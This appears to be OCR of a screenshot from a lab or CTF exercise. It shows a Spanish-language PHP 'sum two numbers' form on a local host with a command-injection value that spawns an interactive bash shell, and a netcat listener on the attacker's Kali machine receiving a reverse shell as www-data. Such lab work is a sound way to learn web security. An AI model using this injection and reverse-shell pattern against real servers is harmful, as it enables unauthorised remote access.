 10.0.2.6:5000/backup.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Quieres saber quien soy?(Y/n): Y
Para saber quien soy, introduce 2 numeros para sumar:
Numero 1: c("/bin/bash -i <&3 >&3 2>&
Numero 2:
Submit Query
(dani㉿kali)-[/etc/default]
$ nc -lvp 1234
listening on [any] 1234 ...
10.0.2.6: inverse host lookup failed: Host name lookup failure
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.6] 39424
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a7fa6615c148:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@a7fa6615c148:/var/www/html$